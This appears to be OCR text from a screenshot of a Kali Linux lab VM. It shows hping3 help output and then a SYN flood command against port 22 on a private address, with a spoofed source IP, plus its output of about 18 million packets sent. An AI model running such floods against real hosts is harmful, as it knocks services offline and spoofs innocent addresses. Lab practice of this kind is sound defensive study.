 Kali-Linux-2022.2-virtualbox-amd64 (Snapshot 2) [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
1 2 3 4 13:16
kali@kali: ~
Log Out...
File Actions Edit View Help
--icmp-addr Alias for --icmp --icmptype 17 (ICMP address subnet mask)
--icmp-help display help for others icmp options
UDP/TCP
-s --baseport base source port (default random)
-p --destport [+][+]<port> destination port(default 0) ctrl+z inc/dec
-k --keep keep still source port
-w --win winsize (default 64)
-O --tcpoff set fake tcp data offset (instead of tcphdrlen / 4)
-Q --seqnum shows only tcp sequence number
-b --badcksum (try to) send packets with a bad IP checksum
many systems will fix the IP checksum sending the packet
so you'll get bad UDP/TCP checksum instead.
-M --setseq set TCP sequence number
-L --setack set TCP ack
-F --fin set FIN flag
-S --syn set SYN flag
-R --rst set RST flag
-P --push set PUSH flag
-A --ack set ACK flag
-U --urg set URG flag
-X --xmas set X unused flag (0×40)
-Y --ymas set Y unused flag (0×80)
--tcpexitcode use last tcp→th_flags as exit code
--tcp-mss enable the TCP MSS option with the given value
--tcp-timestamp enable the TCP timestamp option to guess the HZ/uptime
Common
-d --data data size (default is 0)
-E --file data from file
-e --sign add 'signature'
-j --dump dump packets in hex
-J --print dump printable characters
-B --safe enable 'safe' protocol
-u --end tell you when --file reached EOF and prevent rewind
-T --traceroute traceroute mode (implies --bind and --ttl 1)
--tr-stop Exit when receive the first not ICMP in traceroute mode
--tr-keep-ttl Keep the source TTL fixed, useful to monitor just one hop
--tr-no-rtt Don't calculate/show RTT information in traceroute mode
ARS packet description (new, unstable)
--apd-send Send the packet described with APD (see docs/APD.txt)
┌──(kali㉿kali)-[~]
└─$ sudo hping3 -S 192.168.10.14 -a 192.168.10.17 -p 22 --flood
HPING 192.168.10.14 (eth1 192.168.10.14): S set, 40 headers + 0 data bytes
hping in flood mode, no replies will be shown
^C
--- 192.168.10.14 hping statistic ---
18367455 packets transmitted, 0 packets received, 100% packet loss
round-trip min/avg/max = 0.0/0.0/0.0 ms
┌──(kali㉿kali)-[~]
└─$
Right Ctrl